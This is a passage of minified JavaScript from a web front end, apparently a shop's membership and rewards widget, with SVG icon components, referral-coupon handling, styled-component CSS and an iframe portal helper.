17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},i6=Ce(o6),a6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Qo=Ce(a6),s6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},u6=Ce(s6),c6=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),l6=Ce(c6),ar=()=>_(H3,{children:_(z3,{})});ar.Page=e=>{const{mask:t}=e;return _(vs,{mask:t,children:_($3,{children:_(ar,{})})})};ar.Page.displayName="LoadingPage";ar.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Ar();return _(vs,{children:_(j3,{children:[r("common.text.failed"),_(B3,{onClick:t,children:["\xA0",_(U3,{children:r("common.text.retry")}),"\xA0",_(q3,{})]})]})})};ar.Failed.displayName="LoadingFailed";function ys(e){const t=Z1(e);return function(n){return _(z1,{fallback:_(ar.Page,{}),children:_(t,{...n})})}}const d6=ys(()=>X(()=>import("./index-chunk-e5197df4.js"),["index-chunk-e5197df4.js","index-ded8c5db.js","index-chunk-f5c1a850.js","index.style-chunk-0c19bc01.js","index-chunk-be2819f5.js","ArrowIcon-chunk-c4fc3a11.js","useReferral-chunk-7583796a.js","usePoint-chunk-17c706b0.js"])),_6=ys(()=>X(()=>import("./index-chunk-c2037dc1.js"),["index-chunk-c2037dc1.js","index-ded8c5db.js"]));function f6(){const e=lu(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const p6=async()=>{var i;const e=f6(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await su(),o=await N3({referralCode:t,guestId:a});if(uu&&t)try{await cu(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),tt===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-d2636129.js").then(e=>e.m),["main-chunk-d2636129.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-ded8c5db.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Qf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},e8=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},t8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),r8=()=>_t(Es),{Provider:w6,Consumer:n8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function 